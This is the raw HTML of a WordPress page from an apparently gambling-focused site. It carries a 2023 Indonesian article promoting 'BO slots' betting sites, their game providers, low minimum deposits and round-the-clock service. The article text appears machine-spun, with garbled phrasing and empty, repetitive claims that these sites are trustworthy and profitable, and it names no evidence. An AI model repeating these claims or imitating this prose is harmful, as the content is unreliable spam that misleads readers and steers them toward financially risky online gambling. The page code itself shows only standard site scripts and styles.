var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theklunch.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://theklunch.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theklunch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://theklunch.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://theklunch.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://theklunch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://theklunch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theklunch.com/wp-json/wp/v2/posts/976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theklunch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theklunch.com/?p=976' />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-976 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></p>
												<p class="site-description">Strategi Menang Bermain Slot Online</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-976" class="post-976 post type-post status-publish format-standard hentry category-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 
Tanjung Redeb</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Dalam judi online, slots selalu menjadi salah satunya permainan idola terbanyak dimainkan bettor karena sangat atraktif. Main slots games sudahlah banyak orang berikan kayak apakah suka serta menguntungkannya. Meski begitu, keuntungan terbaik dan sangat sesuai kenyataan saat bermain judi slots online yang pasti cuma segera akan anda peroleh di saat tergabung pada website service judi slots online terbaik saja. Sebagai halnya umpamanya yang dapat anda peroleh dengan memutuskan link bo slots terkini, di mana seluruhnya daftar judi slots terbaik 2023 tentunya dapat anda temui dan permainkan dengan benar-benar ringan didalamnya.</p>
<p>Bo slots terakhir sebagai penyuplai service bermain slots terpilih tahun 2023 ada dengan memberi semua jenis kelebihan sangat menarik melalui judi slots yang disiapkannya. Walaupun sebenarnya bermain judi slots sudah sedemikian mempermudahnya dengan adanya banyak web-site judi slots online yang berada pada internet, tetapi masuk sama web bo judi slots teranyar serta terbaik 2023 pastilah sering jadi opsi benar-benar disarankan. Selain membantu buat anda buat nikmati jumlahnya beberapa game judi slots online teranyar serta terkomplet yang atraktif sekali, di satu segi anda juga yang main slots online lewat bo slots terakhir akan mendapat banyak keuntungan-keuntungan yang dijajakan.</p>
<p>Menjadi satu diantaranya pembuktian jika pelayanan judi slots online yang disiapkan link bo slots terkini dapat memberi kepuasan, ada berapa banyak pun provider slots online sebagai partner sah dari bo judi slots teranyar dan paling dipercaya. Akhirnya, tidak salah jikamana macam-macam permainan slots online yang disajikan juga semakin lebih bervariasi maka benar-benar oke dalam memberi kepuasan danpengalaman terpilih taruhan slots untuk semua anggotanya.</p>
<p>Lalu, tergabung dengan bo slots teranyar serta bisa dipercaya 2023 benar-benar akan tidak bikin susah banyak pemaiin atau untuk siapa saja yang ingin mencoba. Lebih-lebih lagi, service bermain slots yang didatangkan bo judislot terkini ini terus-menerus terbuka buat seluruhnya pencinta slots maka dari itu siapa-siapa saja dapat tergabung didalamnya. Tidak harus menanti lama mesti jadi peserta, beberapa pemain yang mendaftarkan lantas di bo slots terakhir dan paling dipercaya sampai bisa mendapat serta rasakan sendiri kayak apa keuntungannya.</p>
<h2>Info Sekitar BO Slots Terakhir serta Bisa dipercaya 2023 Sangat Menarik</h2>
<p>Apa yang didatangkan bo slots teranyar dan bisa dipercaya 2023 lewat service judi slots terbaik pastilah membikin siapa-siapa saja slotters pengin coba secara masuk atau bermain slots online didalamnya. Karena itu, bila anda pengin lebih sangat percaya 100% bermain slots online dengan coba keberuntungan terunggul di bo judi slots bisa dipercaya 2023, lebih baiknya buat anda mengenal lebih dulu tiap-tiap info yang memikat didalamnya. Karena oleh begitu juga, anda dapat mengenali kayak apakah pelayanan judi slots terunggul yang dikasihkan dan dapat memilah keistimewaan dan kwalitasnya dengan kebayakan situs atau biro judi slots lain di luaran sana. Berikut kami uraikan data tentang bo sot terkini serta dapat dipercaya 2023 sangat menarik, salah satunya:</p>
<h2>Basis judi slots terhebat</h2>
<p>Satu info yang sangat bagus dari bo slots teranyar dan paling dipercaya 2023 yaitu tersedianya basis judi slots terhebat yang disajikan. Beberapa provider atau basis judi slots online terhebat terus didatangkan situs bo judi slots bisa dipercaya tidak lain untuk mendukung kepuasan beberapa slotters atau anggota didalamnya maka bermain slots bisa coba peruntungannya dengan memutuskan model mana saja. Manalagi, tiap-tiap jejeran daftar provider slots online yang disiapkan lewat bo judi slots paling dipercaya pastilah sebagai opsi yang paling teruji serta berkualitas karena miliki permainan slots yang sudah komplet seperti Pragmatic, IDN slots, Microgaming, TTG Slot dan banyak yang lain.</p>
<h2>Permainan Judi slots online pujaan</h2>
<p>Tidak tertinggal, dari info menarik lain yang pastilah ada pada bo slots terkini serta paling dipercaya 2023 yaitu permainann judi slots online idola yang disajikan didalamnya. Disebabkan membawa seberapa banyak provider slots termasyhur serta terhebat di industri iGaming, karenanya pastilah banyak pula macam tipe perjudian slots yang disajikan bo judi slots paling dipercaya untuk dapat anda coba memainkan pada dalamnya. Akan tetapi, dari banyak sejumlah game judi slots yang disiapkan, pastilah ada sejumlah alternatif permainan slots online idola yang dapat anda memainkan pada dalamnya contohnya Koi Gate, Aztec Gems, Olympus, Mahjong Ways dan lain-lain.</p>
<h2>Metoda transaksi bisnis</h2>
<p>Data menarik sekalian palinglah penting yang lain di mana  perlu anda kenali dari bo slots terkini serta bisa dipercaya 2023 ialah dari model bisnis yang disajikan. Buat mendukung keluasaan atau kenyamanan tiap peserta dalam nikmati perjudian slots online, bo judi slots dapat dipercaya juga nyata selalu dukungan secara beberapa jenis sistem transaksi bisnis yang antara lain mencakup rekening bank, QR, e-wallet sampai model pembayaran pulsa.</p>
<h2>Minimal deposit</h2>
<p>Hal yang memukau pada bo slots terkini serta paling dipercaya bukan hanya dari jumlah cara deposit atau bisnis yang disiapkan dengan cara komplet saja. Lebih pada itu juga, faksi blog judi slots sendiri memberi penawaran minimal deposit yang dapat dijangkau dimulai dengan Rp. 10.000 supaya tiap-tiap member-nya bisa nikmati simpel serta untungnya main judi slots online tanpa ada membutuhkan modal yang besar sebagai halnya yang sejauh ini sering kali masih ada banyak didapati di beberapa situs lain. Juga menariknya, seluruh model pembayaran juga yang dipakai anggota buat deposit pun memberi keuntungan sama berbentuk sedikitnya deposit paling murah.</p>
<h2>Jam Operasional</h2>
<p>Ada data menarik selanjutnya di mana perlu anda pahami juga dari bo slots bisa dipercaya serta terakhir 2023 yakni jam operasinya. Punyai jam operasional sepanjang 24 jam non-stop, terang selalu simpel buat bo judi slots bisa dipercaya buat dapat mendatangkan pelayanan bermain slots lebih memberikan kepuasan dan sekaligus mempermudah karena bisa dijangkau setiap saat untuk semua memberny. Service 24 jam  dijamin bisa memberinya keluasaan banyak calon peserta yang bakal masuk buat mendaftarkan account slots gampang kapan saja tiada terganjal keterkaitan waktu kembali.</p>
<h2>BO Slots Dapat dipercaya 2023 Bersama-sama Provider Slots Gaming Terpilih dan Terkomplet</h2>
<p>Mendatangkan service judi slots yang professional dan sangat oke dalam memberinya kepuasan untuk member-nya udah menjadi satu diantara keputusan dari bo slots paling dipercaya 2023. Itu dapat dipastikan  jumlahnya provider slots gaming terbaik serta terkomplet yang didatangkan bo judi slots bisa dipercaya supaya semuanya member-nya bisa memutuskan atau permainkan tipe permainan slots opsi terbaik dari provider mana pun.</p>
<p>Blog judi slots mana pun yang ada pada internet selalu memang membawa berapa banyak provider didalamnya. Namun, apakah yang dikasihkan oleh blog judi slots yang dapat dipercaya tentunya bakal sangat luar biasa dan berkesan lebih mengesankan karena semuanya daftar providernya yakni pemasok games slots terutama dan terhebat di industri iGaming maka dari itu permainan slots lantas yang didatangkan tentu semakin lebih beraneka. Berikut daftar provider slots gaming terhebat dan terkomplet yang siap di bo slots paling dipercaya 2023 antara lain mencakup:</p>
<h2>Judi Slots Pragmatic Play</h2>
<p>Nama Pragmatic Play menjadi salah satunya yang paling atraktif yang didatangkan service bo slots dapat dipercaya 2023. Hal tersebut lantaran Pragmatic Play sebagai provider slots gaming terunggul yang udah sukses meluncurkan banyak permainan slots online terkomplet di mana terus-menerus tawarkan sejumlah kelebihan. Semisalnya saja, dari mayoritas permainan slots online Pragmatic terus punyai RTP slots yang lebih tinggi maka bisa memberi kemenangan atau jekpot dengan kemungkinan yang tambah besar.</p>
<h2>Judi Slots Habanero</h2>
<p>Di bo slots dapat dipercaya 2023, daftar provider slots terunggul yang lain dapat anda coba mainkan bermainnya merupakan Habanero. Buat anda fans setia judi slots pastilah tak kan asing dengar nama Habanero sebab mulai sejak hadirnya pada tahun 2012 sampai saat ini, provider slots ini sudah menyembahkan beberapa ratus lebih permainan slots online. Kelebihan Habanero dari permainan-permainan slots online yang dilaunchingnya ialah telah mengangkat technologi yang memiliki nama HTML5 buat bikin tiap permainan judi slots online mobile friendly atau ringan untuk dimainkan lewat fitur mobile.</p>
<h2>Judi Slots Microgaming</h2>
<p>Microgaming sebagai opsi provider slots gaming terhebat yang lain berada pada bo slots paling dipercaya 2023 di mana memiliki permainan slots yang sangat komplet. Bagaimana tidak, Microgaming yang telah bekerja semakin lama dari provider slots lain ialah di tahun 1994 terang membuat banyak memiliki pengalaman dalam meningkatkan banyak permainan slots yang sangat atraktif. Bahkan juga, tiap apapun itu model permainan slots keluaran provider Microgaming terus sangat luar biasa dan mengesankan untuk dipermainkan karena menjajakan bervariasi spesifikasi bonus atau sampai kemungkinan menang lumayan besar dengan RTP slots paling tingginya.</p>
<h2>Judi Slots PG Soft</h2>
<p>Bila anda ingin coba kayak apakah pengalaman dan keberuntungan terpilih di saat main judi slots online dalam web bo slots bisa dipercaya 2023, karena itu anda dapat tentukan serta permainkan sejumlah game judi slots online dari PG Soft. Masalahnya PG Soft adalah nama basis judi slots terunggul sekarang di mana pula punya koleksi permainan slots sampai sekitar beberapa ratus lebih. Selain itu, untuk memberi kepuasan banyak slotters saat bermain judi slots online, PG Soft juga terus mengangkut sejumlah game judi slots online dengan topik fantastis dan sangat ciri khas.</p>
<h2>Judi Slots GMW</h2>
<p>GMW yaitu nama anyar di industri iGaming lantaran belumlah lama bekerja mirip beberapa provider lain. Namun walaupun begitu, GMW udah begitu oke dalam membentuk lumayan banyak macam-macam permainan slots online di mana semua bermainnya sudah dukungan buat dipermainkan lewat feature mobile dan dengan ciri-ciri permainan slots yang sangat inovatif yang bisa memberinya banyak pengalaman anyar  buat banyak penjudi.</p>
<h2>Judi Slots Hebat Mode Gaming</h2>
<p>Kampiun Mode Gaming ialah provider judi slots online yang sudah berkembang cepat jadi vendor atau penyedia permainan slots paling besar sebab jumlah banyaknya permainan slots yang didatangkan. Nama Kampiun Tren Gaming atau TTG Slot kadangkala pula jadi salah satunya yang banyak dicari beberapa slotters yang mau main slots online disebabkan dapat berikan kesempatan menang yang begitu besar dengan sejumlah keuntungan selaku perihal luar biasa yang dijajakan.</p>
<h2>Judi Slots IDN</h2>
<p>Satu nama provider slots terhebat lain dengan permainan terkomplet yang disajikan oleh situs bo slots bisa dipercaya 2023 ialah IDN Slots. IDN Slots sendiri merupakan provider slots online paling besar dan sangat terutama di Asia yang tentu udah melahirkan lumayan banyak beberapa game judi slots menarik. Juga, IDN Slots menjajakan pengalaman di saat main slots gaming yang semakin lebih membantu sebab seluruhnya permainan judi slots yang didatangkannya sangat menyuport dimainkan pada feature gadget.</p>
<h2>Kelebihan Memutuskan BO Slots Bisa dipercaya 2023</h2>
<p>Pilih bo slots paling dipercaya buat anda yang mau main judi slots online terang memungkinkan dalam hasilkan beberapa keuntungan atau kelebihan. Manalagi, bo judi slots dapat dipercaya sediakan pelayanan judi slots yang paling unggul mulai dari jumlahnya macam permainan slots yang disajikan maupun dalam soal keuntungan. Diluar itu, bo judi slots dapat dipercaya  mendatangkan pembaruan service judi slots yang luar biasa sekali dengan bisa dijangkau gampang, aman dan pastilah berikan ketenteraman sangat optimal buat semuanya pesertanya.</p>
<p>Sehingga jika anda tergabung serta bermain slots online lewat web bo slots dapat dipercaya 2023, pastinya tambah lebih sejumlah kelebihan yang bahkan juga dalam web service judi slots online lain lantas tidak bisa dapat anda dapatkan. Untuk bertambah membuat anda ketarik atau percaya untuk main di dalamnya, berikut kami bahas banyak kelebihan memutuskan bo slots paling dipercaya 2023 salah satunya:</p>
<p>Keringanan saat bermain slots online dengan dibarengi pelayanan non-stop terunggul sepanjang 24 jam.<br />
Service judi slots aman dan paling dipercaya.<br />
Berikan lebih sejumlah keuntungan bonus atau promosi menarik.<br />
Kepuasan di saat main slots dengan opsi slots gaming terkomplet.<br />
Minimum deposit judi slots paling murah bersama metoda pembayaran terkomplet.<br />
Daftar BO Slots Sah Terkini Deposit Terkomplet</p>
<p>Sangatlah alamiah jikalau tiap-tiap kelapangan selalu bisa dicapai serta dirasa tiap banyak penjudi yang bermain judi slots online pada website bo slots sah terkini. Karena, selain terus berikan kepuasan dengan opsi sejumlah game judi slots yang komplet, situs bo slots sah dan terkini di Indonesia  memberi alternatif deposit yang sangat juga komplet maka dari itu pasti akan membuat member-nya simpel dalam permainkan perjudian slots online.</p>
<p>Waktu ini, main slots sudah makin mudah untuk dimainkan lebih-lebih dengan makin banyaknya metoda pembayaran yang dapat dipakai. Bahkan juga, deposit lewat tipe pembayaran apa pun sekarang bisa membuat anda nikmati serunya bermain judi slots online ditambah dengan keuntungan yang banyak bila anda memutuskan situs judi slots yang pas. Setelah itu, buat sejumlah alternatif deposit terkomplet yang disajikan pelayanan daftar bo slots sah terkini di antaranya mencangkup:</p>
<p>Deposit rekening bank<br />
Deposit e-wallet<br />
Deposit QR<br />
Deposit pulsa<br />
Service Terhebat 24 Jam BO Slots Paling dipercaya di Indonesia</p>
<p>Bo slots paling dipercaya sebagai pelaksana service bermain judi slots online terunggul di Indonesia pastilah selalu memberikan dukungan layanan terkomplet yang ada pada dalamnya. Umpamanya saja, buat dapat selalu meringankan member-nya dalam mainkan judi slots online, faksi bo judi slots mendatangkan service terpilih 24 jam yang mana itu bisa memungkinkannya beberapa peserta didalamnya membuka maupun nikmati pelayanan judi slots setiap waktu.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-12 aligncenter" src="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1200x685.jpg 1200w, https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Pelayanan 24 jam bukan sekedar memberinya pemain atau slotters keringanan buat bisa bermain slots kapan saja. Karena sebagai halnya yang kami kemukakan juga awal kalinya, karena pelayanan 24 jam juga banyak penjudi yang mau gabung lantas di bandar bo slots paling dipercaya di Indonesia bisa secara gampang melaksanakannya kapan pun. Ditambah lagi, pelayanan 24 jam sendiri jadi satu kelebihan yang ada di bo slots bisa dipercaya Indonesia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://theklunch.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-28T01:29:02+07:00">28/05/2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://theklunch.com/category/togel-online/" rel="category tag">Togel Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-976 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://theklunch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='976' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="15"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-sungai-pinyuh/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link BO Slots Terkini, Daftar Judi Slots Terhebat 2023 
Sungai Pinyuh</span></a></div><div class="nav-next"><a href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-kuala-kapuas/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link BO Slots Terakhir, Daftar Judi Slots Terbaik 2023 
Kuala Kapuas</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://theklunch.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theklunch.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theklunch.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theklunch.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theklunch.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theklunch.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theklunch.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theklunch.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theklunch.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theklunch.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theklunch.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theklunch.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theklunch.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theklunch.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theklunch.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theklunch.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theklunch.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theklunch.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theklunch.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theklunch.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theklunch.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theklunch.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theklunch.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theklunch.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theklunch.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theklunch.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theklunch.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theklunch.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a>
</li>
